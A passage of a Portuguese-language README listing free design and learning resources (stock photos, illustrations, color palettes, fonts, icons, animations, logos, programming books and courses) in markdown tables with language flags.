| [Negative Space](https://negativespace.co/) | <img src="../imagem/eua.png" width="40px"> |
| [New Old Stock](https://nos.twnsnd.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Pic Jumbo](https://picjumbo.com/) | <img src="../imagem/eua.png" width="40px"> |
| [PicoGraphy](https://picography.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Picspree](https://picspree.com) | <img src="../imagem/eua.png" width="40px"> |
| [Piqsels](https://piqsels.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Pixabay](https://pixabay.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Placeholder](https://placeholder.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Public Domain Pictures](https://www.publicdomainpictures.net/en/) | <img src="../imagem/eua.png" width="40px"> |
| [PxHere](https://pxhere.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Realistic Shots](https://realisticshots.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Reshot](https://www.reshot.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Saxifraga](http://www.freenatureimages.eu) | <img src="../imagem/eua.png" width="40px"> |
| [scienceimage](https://www.scienceimage.csiro.au) | <img src="../imagem/eua.png" width="40px"> |
| [StockFreeImages](https://www.stockfreeimages.com/) | <img src="../imagem/eua.png" width="40px"> |
| [SkitterPhoto](https://skitterphoto.com/) | <img src="../imagem/eua.png" width="40px"> |
| [StockSnap.io](https://stocksnap.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Stockvault](http://www.stockvault.net/) | <img src="../imagem/eua.png" width="40px"> |
| [Unsplash](https://unsplash.com/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Ilustrações 🚀
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [Abstrakt](https://www.abstrakt.design/) | <img src="../imagem/eua.png" width="40px"> | [Canva](https://www.canva.com/) | <img src="../imagem/br.png" width="40px"> |
| [Absurd Design](https://absurd.design/) | <img src="../imagem/eua.png" width="40px"> | [Ouch](https://icons8.com.br/illustrations) | <img src="../imagem/br.png" width="40px"> |
| [Black illustrations](https://www.blackillustrations.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Blob Marker](https://www.blobmaker.app/) | <img src="../imagem/eua.png" width="40px"> |
| [blob](https://blobs.app/) | <img src="../imagem/eua.png" width="40px"> |
| [Blush](https://blush.design/) | <img src="../imagem/eua.png" width="40px"> |
| [Clker](http://www.clker.com) | <img src="../imagem/eua.png" width="40px"> |
| [Construtor de Ilustrações](https://itg.digital/) | <img src="../imagem/eua.png" width="40px"> |
| [Control](https://control.rocks/) | <img src="../imagem/eua.png" width="40px"> |
| [Custom Shape Dividers](https://www.shapedivider.app/) | <img src="../imagem/eua.png" width="40px"> |
| [Delesign](https://delesign.com/free-designs/graphics) | <img src="../imagem/eua.png" width="40px"> |
| [Design.ai](https://designs.ai/graphicmaker/) | <img src="../imagem/eua.png" width="40px"> |
| [DrawKit](https://www.drawkit.io/)| <img src="../imagem/eua.png" width="40px"> |
| [Flow Lava](https://flowlava.club/) | <img src="../imagem/eua.png" width="40px"> |
| [Free Illustrations](https://freeillustrations.xyz/) | <img src="../imagem/eua.png" width="40px"> |
| [Free vectors](https://all-free-download.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Freeble](http://freebbble.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Freebie Suplly](https://freebiesupply.com/) | <img src="../imagem/eua.png" width="40px">
| [Freellustrations](https://freellustrations.com/) | <img src="../imagem/eua.png" width="40px"> |
| [FreeVectors](https://www.freevectors.net/) | <img src="../imagem/eua.png" width="40px"> |
| [Fresh Folk](https://fresh-folk.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Get Waves](https://getwaves.io/) | <img src="../imagem/eua.png" width="40px"> | | |
| [Glaze](https://www.glazestock.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Growww](https://growwwkit.com/illustrations/phonies/) | <img src="../imagem/eua.png" width="40px"> |
| [HiClipart](https://www.hiclipart.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Humaaans](https://www.humaaans.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Illustrations](https://illlustrations.co/) | <img src="../imagem/eua.png" width="40px"> |
| [IRA Design](https://iradesign.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Isometric](https://isometric.online/) | <img src="../imagem/eua.png" width="40px"> |
| [Karthik Srinivas](https://www.karthiksrinivas.in/) | <img src="../imagem/eua.png" width="40px"> |
| [Lukasz Adam](https://lukaszadam.com/illustrations) | <img src="../imagem/eua.png" width="40px"> |
| [Manypixels Illustration Gallery](https://www.manypixels.co/gallery/) | <img src="../imagem/eua.png" width="40px"> |
| [Mixkit Art](https://mixkit.co/free-stock-art/) | <img src="../imagem/eua.png" width="40px"> |
| [Open Doodles](https://www.opendoodles.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Open Peeps](https://www.openpeeps.com/) | <img src="../imagem/eua.png" width="40px"> | | |
| [Paper Illustrations](https://iconscout.com/paper-illustrations) | <img src="../imagem/eua.png" width="40px"> |
| [Pixeltrue](https://www.pixeltrue.com/free-illustrations) | <img src="../imagem/eua.png" width="40px"> |
| [PNGTree](https://pngtree.com/free-vectors) | <img src="../imagem/eua.png" width="40px"> |
| [Sapiens](https://sapiens.ui8.net/) | <img src="../imagem/eua.png" width="40px"> |
| [Servier Medical Art](https://smart.servier.com) | <img src="../imagem/eua.png" width="40px"> |
| [Smash Illustrations](https://usesmash.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Storytale.io](https://storytale.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Stubborn Generator](https://stubborn.fun/) | <img src="../imagem/eua.png" width="40px"> |
| [SVG wave](https://svgwave.in/) | <img src="../imagem/eua.png" width="40px"> |
| [Toy Faces](https://amritpaldesign.com/toy-faces) | <img src="../imagem/eua.png" width="40px"> |
| [trianglify.io](https://trianglify.io/) | <img src="../imagem/eua.png" width="40px"> |
| [UI Store](https://www.uistore.design/categories/illustrations/) | <img src="../imagem/eua.png" width="40px"> |
| [Undraw](https://undraw.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Vecteezy](https://www.vecteezy.com/)| <img src="../imagem/eua.png" width="40px"> |
| [Vector Creator](https://icons8.com/vector-creator/) | <img src="../imagem/eua.png" width="40px"> |
| [Vector4Free](https://www.vector4free.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Wannapik](https://www.wannapik.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Whoosh! Illustration Kit](https://www.ls.graphics/illustrations/whoosh) | <img src="../imagem/eua.png" width="40px"> |
| [WooBro](https://woobro.design/) | <img src="../imagem/eua.png" width="40px"> |
| [404 illustrations by kapwing](https://www.kapwing.com/404-illustrations) | <img src="../imagem/eua.png" width="40px"> |
| [404 illustrations](https://error404.fun/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Emojis 😛
| Link | Idioma |
| ---------- | :------: |
| [EmojiCopy](https://www.emojicopy.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Emoji cheat sheet](https://github.com/ikatyang/emoji-cheat-sheet) | <img src="../imagem/eua.png" width="40px"> |
| [Get Emoji](https://getemoji.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Gitmoji](https://gitmoji.carloscuesta.me/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Paletas de cores 🎨
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [0to255](https://www.0to255.com/) | <img src="../imagem/eua.png" width="40px"> | [Adobe Color](https://color.adobe.com/pt/create/color-wheel) | <img src="../imagem/br.png" width="40px"> |
| [Adobe Trends](https://color.adobe.com/trends)| <img src="../imagem/eua.png" width="40px"> |
| [BRAND PALETTES](https://brandpalettes.com/) | <img src="../imagem/eua.png" width="40px"> |
| [BrandColors](http://brandcolors.net/) | <img src="../imagem/eua.png" width="40px"> |
| [Color Blender](https://meyerweb.com/eric/tools/color-blend) | <img src="../imagem/eua.png" width="40px"> |
| [Color Brewer 2](https://colorbrewer2.org/) | <img src="../imagem/eua.png" width="40px"> |
| [Color Hex Picker](https://colorhexpicker.com) | <img src="../imagem/eua.png" width="40px"> |
| [Color Hunt](https://colorhunt.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Color Lovers](https://www.colourlovers.com/palettes) | <img src="../imagem/eua.png" width="40px"> |
| [Color.review](https://color.review/) | <img src="../imagem/eua.png" width="40px"> |
| [Colorable](https://colorable.jxnblk.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Colorate](https://colorate.azurewebsites.net/) | <img src="../imagem/eua.png" width="40px"> |
| [ColorBox](https://www.colorbox.io) | <img src="../imagem/eua.png" width="40px"> |
| [ColorCurves.app](https://colorcurves.app) | <img src="../imagem/eua.png" width="40px"> |
| [Colordot](https://color.hailpixel.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Colormind.io](http://colormind.io) | <img src="../imagem/eua.png" width="40px"> |
| [Colors & Fonts](https://www.colorsandfonts.com/) | <img src="../imagem/eua.png" width="40px"> |
| [colors.dopely](https://colors.dopely.top/) | <img src="../imagem/eua.png" width="40px"> |
| [Colors.lol](https://colors.lol/) | <img src="../imagem/eua.png" width="40px"> |
| [ColorSpace](https://mycolor.space/) | <img src="../imagem/eua.png" width="40px"> |
| [ColorSuply](https://colorsupplyyy.com/app) | <img src="../imagem/eua.png" width="40px"> |
| [ColorsWall](https://colorswall.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Colorzilla](https://www.colorzilla.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Colourco.de](https://colourco.de/) | <img src="../imagem/eua.png" width="40px"> |
| [CombineCOLORS](https://combinecolors.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Contrast Ratio](https://contrast-ratio.com/) | <img src="../imagem/eua.png" width="40px"> |
| [CoolHue 2.0](https://webkul.github.io/coolhue/) | <img src="../imagem/eua.png" width="40px"> |
| [Coolors](https://coolors.co) | <img src="../imagem/eua.png" width="40px"> |
| [CSS gradient](https://cssgradient.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Design Seeds](https://www.design-seeds.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Flat UI](https://flatuicolors.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Google Material Color Tool](https://material.io/resources/color/) | <img src="../imagem/eua.png" width="40px"> |
| [Grabient](https://www.grabient.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Gradient Buttons](https://gradientbuttons.colorion.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Gradient Hunt](https://gradienthunt.com/) | <img src="../imagem/eua.png" width="40px"> |
| [gradienta](https://gradienta.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Happy Hues](https://www.happyhues.co/) | <img src="../imagem/eua.png" width="40px"> |
| [HEX Color Codes](https://hexcolorcodes.org/) | <img src="../imagem/eua.png" width="40px"> |
| [HTML Color Codes](https://htmlcolorcodes.com/) | <img src="../imagem/eua.png" width="40px"> |
| [HTML CSS Color](https://www.htmlcsscolor.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Image Color Picker](https://image-color.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Khroma](http://khroma.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Material Design Palette Generator](http://mcg.mbitson.com) | <img src="../imagem/eua.png" width="40px"> |
| [Material Palette](https://www.materialpalette.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Material UI Colors](https://materialuicolors.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Name that Color](https://chir.ag/projects/name-that-color/) | <img src="../imagem/eua.png" width="40px"> |
| [Palette Generator](https://palettegenerator.colorion.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Palette List](https://www.palettelist.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Paletton](https://paletton.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Pigment](https://pigment.shapefactory.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Saruwakakun](https://saruwakakun.com/en/color-ideas) | <img src="../imagem/eua.png" width="40px"> |
| [Scheme Color](https://www.schemecolor.com/) | <img src="../imagem/eua.png" width="40px"> |
| [ShadeSwash](https://shadeswash.netlify.app/) | <img src="../imagem/eua.png" width="40px"> |
| [SpyColor.com](https://www.spycolor.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Tint and Shade Generator](https://maketintsandshades.com/) | <img src="../imagem/eua.png" width="40px"> |
| [UIColor Picker](https://uicolorpicker.com/) | <img src="../imagem/eua.png" width="40px"> |
| [UiGradients](https://uigradients.com/#Memariani) | <img src="../imagem/eua.png" width="40px"> |
| [Web Gradients](https://webgradients.com/) | <img src="../imagem/eua.png" width="40px"> |
| [whocanuse](https://whocanuse.com) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Fontes 🔤
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [1001 Fonts](https://www.1001fonts.com/) | <img src="../imagem/eua.png" width="40px"> | [Urbanfonts](https://www.urbanfonts.com/pt) | <img src="../imagem/br.png" width="40px"> |
| [Abstract Fonts](http://www.abstractfonts.com/) | <img src="../imagem/eua.png" width="40px"> | [DaFont](https://www.dafont.com/pt/) | <img src="../imagem/br.png" width="40px"> |
| [Adobe Fonts](https://fonts.adobe.com/) | <img src="../imagem/eua.png" width="40px"> | [NetFonts](https://www.netfontes.com.br/) | <img src="../imagem/br.png" width="40px"> |
| [appicon](https://appicon.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Arabic fonts](https://arabicfonts.net/) | <img src="../imagem/eua.png" width="40px"> |
| [BeFonts](https://befonts.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Bootstrap Icons](https://icons.getbootstrap.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Convertio](https://convertio.co/png-svg/) | <img src="../imagem/eua.png" width="40px"> |
| [Cryptoicons](http://cryptoicons.co/) | <img src="../imagem/eua.png" width="40px"> |
| [CSS Font Stack](https://www.cssfontstack.com/) | <img src="../imagem/eua.png" width="40px"> |
| [CSS ICON](https://cssicon.space/) | <img src="../imagem/eua.png" width="40px"> |
| [Endless Icons](http://endlessicons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Evericons](https://www.figma.com/resources/assets/evericons-for-figma/) | <img src="../imagem/eua.png" width="40px"> |
| [Font Combinations](https://www.canva.com/font-combinations/) | <img src="../imagem/eua.png" width="40px"> |
| [Font Flipper](https://fontflipper.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Font Space](https://www.fontspace.com/)| <img src="../imagem/eua.png" width="40px"> |
| [Font Squirrel](https://www.fontsquirrel.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Fontastic.me](http://fontastic.me/) | <img src="../imagem/eua.png" width="40px"> |
| [FontDrop](https://fontdrop.info) | <img src="../imagem/eua.png" width="40px"> |
| [Fontello](http://fontello.com/) | <img src="../imagem/eua.png" width="40px"> |
| [FontFabric](https://www.fontfabric.com/) | <img src="../imagem/eua.png" width="40px"> |
| [FontGet](https://www.fontget.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Fontisto Icons](https://fontisto.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Fontjoy](https://fontjoy.com/) | <img src="../imagem/eua.png" width="40px"> |
| [FontPair](https://fontpair.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Fonts Arena](https://fontsarena.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Fonts for Apple Platforms](https://developer.apple.com/fonts/) | <img src="../imagem/eua.png" width="40px"> |
| [Free Typography](https://freetypography.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Glyphter](https://glyphter.com) | <img src="../imagem/eua.png" width="40px"> |
| [Golden Ratio](https://grtcalculator.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Google Fonts](https://fonts.google.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Google Webfonts Helper](https://google-webfonts-helper.herokuapp.com/fonts) | <img src="../imagem/eua.png" width="40px"> |
| [Hero Icons](https://heroicons.dev/) | <img src="../imagem/eua.png" width="40px"> |
| [Icofont](https://icofont.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Icomoon](https://icomoon.io/app/) | <img src="../imagem/eua.png" width="40px"> |
| [Icon-icons.com](https://icon-icons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [IconBros](https://www.iconbros.com) | <img src="../imagem/eua.png" width="40px"> |
| [Iconmonstr](https://iconmonstr.com/) | <img src="../imagem/eua.png" width="40px"> |
| [IconPark](https://github.com/bytedance/IconPark) | <img src="../imagem/eua.png" width="40px"> |
| [Icons8](https://icons8.com/) | <img src="../imagem/eua.png" width="40px"> |
| [IconSear.ch](https://iconsear.ch/search.html) | <img src="../imagem/eua.png" width="40px"> |
| [Jam Icons](https://jam-icons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Just my type](https://justmytype.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Leon Sans](https://github.com/cmiscm/leonsans/) | <img src="../imagem/eua.png" width="40px"> |
| [Lexend](https://www.lexend.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Linea](https://linea.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Linear Icons](https://linearicons.com/free) | <img src="../imagem/eua.png" width="40px"> |
| [LineIcons](https://lineicons.com) | <img src="../imagem/eua.png" width="40px"> |
| [Lordicon](https://lordicon.com/free-icons) | <img src="../imagem/eua.png" width="40px"> |
| [Material Design Iconic Font](http://zavoloklom.github.io/material-design-iconic-font/index.html) | <img src="../imagem/eua.png" width="40px"> |
| [Material Design Icons](https://materialdesignicons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Material Icons](https://material.io/resources/icons/) | <img src="../imagem/eua.png" width="40px"> |
| [Material Palette](https://www.materialpalette.com/icons) | <img src="../imagem/eua.png" width="40px"> |
| [Mobirise Icons](https://mobiriseicons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Modular scale](https://www.modularscale.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Nucleo App](https://nucleoapp.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Open Foundry](https://open-foundry.com) | <img src="../imagem/eua.png" width="40px"> |
| [PaymentFont](https://github.com/AlexanderPoellmann/PaymentFont) | <img src="../imagem/eua.png" width="40px"> |
| [Radix Icons](https://icons.modulz.app/) | <img src="../imagem/eua.png" width="40px"> |
| [SFWin](https://github.com/blaisck/sfwin/) | <img src="../imagem/eua.png" width="40px"> |
| [Shapedfonts Iconclub](https://shapedfonts.com/iconclub/) | <img src="../imagem/eua.png" width="40px"> |
| [Stroke 7](https://themes-pixeden.com/font-demos/7-stroke/index.html) | <img src="../imagem/eua.png" width="40px"> |
| [SVG Repo](https://www.svgrepo.com/) | <img src="../imagem/eua.png" width="40px"> |
| [System UIcons](https://systemuicons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Tiff](https://tiff.herokuapp.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Transfonter](https://transfonter.org/) | <img src="../imagem/eua.png" width="40px"> |
| [Typechem](https://typechem.herokuapp.com/sansita-700-ff8d95-quicksand-500-fdfdfd-070634) | <img src="../imagem/eua.png" width="40px"> |
| [TypeKit Practice](https://practice.typekit.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Unblast](https://unblast.com/fonts/) | <img src="../imagem/eua.png" width="40px"> |
| [Unicons](https://iconscout.com/unicons) | <img src="../imagem/eua.png" width="40px"> |
| [Unified icons](https://iconify.design/) | <img src="../imagem/eua.png" width="40px"> |
| [Use & Modify](https://usemodify.com/) | <img src="../imagem/eua.png" width="40px"> |
| [UseAnimations](https://useanimations.com/) | <img src="../imagem/eua.png" width="40px"> |
| [UXWing](https://uxwing.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Vivid.js](https://webkul.github.io/vivid/) | <img src="../imagem/eua.png" width="40px"> |
| [Vscode Codicons](https://microsoft.github.io/vscode-codicons/dist/codicon.html) | <img src="../imagem/eua.png" width="40px"> |
| [Weather Icons](https://erikflowers.github.io/weather-icons/) | <img src="../imagem/eua.png" width="40px"> |
| [Zondicons](https://www.zondicons.com/icons.html) | <img src="../imagem/eua.png" width="40px"> |
| [Zurb Foundation Icons](https://zurb.com/playground/foundation-icon-fonts-3) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Ícones 🎉
| Link | Idioma | Link | Idioma |
| ---------- | :------: | ---------- | :------: |
| [Boxicons](https://boxicons.com/) | <img src="../imagem/eua.png" width="40px"> | [Icons8 Icons](https://icons8.com.br/icons) | <img src="../imagem/br.png" width="40px"> |
| [Css.gg](https://css.gg/) | <img src="../imagem/eua.png" width="40px"> | [Flaticon](https://www.flaticon.com/br/) | <img src="../imagem/br.png" width="40px"> |
| [Captain Icons](https://icons8.com/icons/set/captain) | <img src="../imagem/eua.png" width="40px"> | [Freepik](https://br.freepik.com/) | <img src="../imagem/br.png" width="40px"> |
| [DrawKit](https://www.drawkit.io/free-icons) | <img src="../imagem/eua.png" width="40px"> |
| [Doodle Icons](https://khushmeen.com/icons.html) | <img src="../imagem/eua.png" width="40px"> |
| [Eva Icons](https://akveo.github.io/eva-icons/) | <img src="../imagem/eua.png" width="40px"> |
| [Feather](https://feathericons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Font Awesome](https://fontawesome.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Fontello](https://fontello.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Free Icons](https://freeicons.io/) | <img src="../imagem/eua.png" width="40px"> |
| [Heroicons](https://heroicons.dev/) | <img src="../imagem/eua.png" width="40px"> |
| [Health icons](https://healthicons.org/) | <img src="../imagem/eua.png" width="40px"> |
| [Iconfinder](https://www.iconfinder.com/free_icons) | <img src="../imagem/eua.png" width="40px"> |
| [Icon Icons](https://icon-icons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Iconscout](https://iconscout.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Iconsvg](https://iconsvg.xyz/) | <img src="../imagem/eua.png" width="40px"> |
| [Ikonate](https://ikonate.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Ionicons](https://ionicons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Line Awesome](https://icons8.com/line-awesome) | <img src="../imagem/eua.png" width="40px"> |
| [Linearicons](https://linearicons.com/free) | <img src="../imagem/eua.png" width="40px"> |
| [Newsbi Icon Pack](https://gumroad.com/l/lfdy) | <img src="../imagem/eua.png" width="40px"> |
| [Noun Project](https://thenounproject.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Pixeden](https://www.pixeden.com/icons-set) | <img src="../imagem/eua.png" width="40px"> |
| [React Icons](https://react-icons.github.io/react-icons/) | <img src="../imagem/eua.png" width="40px"> |
| [Remix Icon](https://remixicon.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Round Icon](https://roundicons.com/vector-free-icons/) | <img src="../imagem/eua.png" width="40px"> |
| [Shape.so](https://shape.so/) | <img src="../imagem/eua.png" width="40px"> |
| [Simple Icons](https://simpleicons.org/) | <img src="../imagem/eua.png" width="40px"> |
| [Streamline Free](https://www.streamlineicons.com/free/) | <img src="../imagem/eua.png" width="40px"> |
| [Streamline UX](https://www.streamlineicons.com/ux/) | <img src="../imagem/eua.png" width="40px"> |
| [Tabler Icons](https://tablericons.com/) | <img src="../imagem/eua.png" width="40px"> |
| [The Noun Project](https://thenounproject.com/browse/icons/term/free/?iconspage=1) | <img src="../imagem/eua.png" width="40px"> |
| [Tilda Icons](https://tilda.cc/free-icons/) | <img src="../imagem/eua.png" width="40px"> |
| [Oblador](https://oblador.github.io/react-native-vector-icons/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Animações 😺
| Link | Idioma |
| ---------- | :------: |
| [Airbnb](https://airbnb.design/lottie/) | <img src="../imagem/eua.png" width="40px"> |
| [Free FrontEnd](https://freefrontend.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Giphy](https://giphy.com/) | <img src="../imagem/eua.png" width="40px"> |
| [LottieFiles](https://lottiefiles.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Repo GitHub](https://github.com/davisonio/awesome-gif) | <img src="../imagem/eua.png" width="40px"> |
| [Tenor](https://tenor.com/) | <img src="../imagem/eua.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Logos 🎃
| Link | Idioma |
| ---------- | :------: |
| [Browser Logos](https://github.com/alrra/browser-logos/) | <img src="../imagem/eua.png" width="40px"> |
| [Instant Logo Search](http://instantlogosearch.com/)| <img src="../imagem/eua.png" width="40px"> |
| [Logo Maker](https://logomakr.com/) | <img src="../imagem/eua.png" width="40px"> |
| [LogoHub](https://logohub.io/) | <img src="../imagem/eua.png" width="40px"> |
| [LogoSear.ch](https://logosear.ch/search.html) | <img src="../imagem/eua.png" width="40px"> |
| [Payment System Logos](https://github.com/mpay24/payment-logos/) | <img src="../imagem/eua.png" width="40px"> |
| [Seeklogo](https://seeklogo.com/) | <img src="../imagem/eua.png" width="40px"> |
| [VectorLogoZone](https://www.vectorlogo.zone/) | <img src="../imagem/eua.png" width="40px"> |
| [World Vector Logo](https://worldvectorlogo.com/) | <img src="../imagem/eua.png" width="40px"> |
## Livros 📚
| Link | Idioma | Link | Idioma |
| --------- | :------: | ---- | :------: |
| [You Don't Know JS (tradução)](https://github.com/cezaraugusto/You-Dont-Know-JS) | <img src="../imagem/br.png" width="40px"> | [Online Library - Anna’s Archive](https://annas-archive.org/) | <img src="../imagem/eua.png" width="40px"> |
| [Clean Code JavaScript (tradução)](https://github.com/felipe-augusto/clean-code-javascript) | <img src="../imagem/br.png" width="40px"> | [Eloquent Javascript (3ª edição)](https://eloquentjavascript.net/) | <img src="../imagem/eua.png" width="40px"> |
| [Eloquente Javascript (2ª edição)](https://github.com/braziljs/eloquente-javascript) | <img src="../imagem/br.png" width="40px"> | [You Don't Know JS (2ª edição)](https://github.com/getify/You-Dont-Know-JS) | <img src="../imagem/eua.png" width="40px"> |
| [Vim para Noobs](https://leanpub.com/vimparanoobs) | <img src="../imagem/br.png" width="40px"> | [Professor Frisby's Mostly Adequate Guide to Functional Programming](https://github.com/MostlyAdequate/mostly-adequate-guide) | <img src="../imagem/eua.png" width="40px"> |
| [Professor Frisby's Mostly Adequate Guide to Functional Programming (tradução)](https://github.com/MostlyAdequate/mostly-adequate-guide-pt-BR) | <img src="../imagem/br.png" width="40px"> | [Clojure for the Brave and True](https://www.braveclojure.com/) |<img src="../imagem/eua.png" width="40px">
| [Linguagem C](https://drive.google.com/file/d/0ByFgW1BKyIt0OFJneUxPcXdCV0U/edit) | <img src="../imagem/br.png" width="40px">
| [O Guia (comovente) de Ruby do Why](http://why.carlosbrando.com/index.html) | <img src="../imagem/br.png" width="40px"> |
<div align="right">
<b><a href="#-tabelas-de-conteúdos">↥ Voltar ao topo</a></b>
</div>
## Cursos 👨💻
| Link | Tipo | Certificado | Idioma | Link | Tipo | Certificado | Idioma |
| ---------- | ------ | ---------- | :------: | ---------- | ------ | ---------- | :------: |
| [4noobs](https://github.com/he4rt/4noobs) | Curso | Não | <img src="../imagem/br.png" width="40px"> | [Beginner’s Guide to React](https://egghead.io/courses/the-beginner-s-guide-to-react ) | Curso | Não | <img src="../imagem/eua.png" width="40px"> |
| [Amanda Vilela](https://www.youtube.com/channel/UCBHuWBJdB8HSh3_ZLwPq9_w) | Youtube | Não | <img src="../imagem/br.png" width="40px"> | [Codecademy](https://www.codecademy.com/ ) | Curso | Não | <img src="../imagem/eua.png" width="40px"> |
| [Aprenda Go](https://www.youtube.com/c/AprendaGo) | Youtube | Não | <img src="../imagem/br.png" width="40px"> | [CS50's Introduction to Computer Science](https://cs50.harvard.edu/x/)| Curso | Sim | <img src="../imagem/eua.png" width="40px"> |
| [Wo Makers Code](https://maismulheres.tech/courses) | Cursos| Sim | <img src="../imagem/br.png" width="40px"> | [FreeCodeCamp](https://www.freecodecamp.org/) | Curso | Sim | <img src="../imagem/eua.png" width="40px"> |
| [Bora para prática!!!](https://www.youtube.com/user/boraparapratica/) | Youtube | Não | <img src="../imagem/br.png" width="40px"> | [Future Learn](https://www.futurelearn.com) | Curso | Não | <img src="../imagem/eua.png" width="40px"> |
| [BrazilJS](https://www.youtube.com/user/BrazilJS) | YouTube | Não | <img src="../imagem/br.png" width="40px"> | [Getting Started with Redux](https://egghead.io/courses/getting-started-with-redux ) | Curso | Não | <img src="../imagem/eua.png" width="40px"> |
| [CaveiraTech](https://www.youtube.com/user/caveiratech2) | Youtube | Não | <img src="../imagem/br.png" width="40px"> | [Kotlin for Java Developers](https://www.coursera.org/learn/kotlin-for-java-developers) | Curso | Sim | <img src="../imagem/eua.png" width="40px"> |
| [Open P-TECH](https://www.ptech.org/br/open-p-tech/) | Curso | Sim | <img src="../imagem/br.png" width="40px"> | [Test Automation University](https://testautomationu.applitools.com) | Curso | Sim | <img src="../imagem/eua.png" width="40px"> |
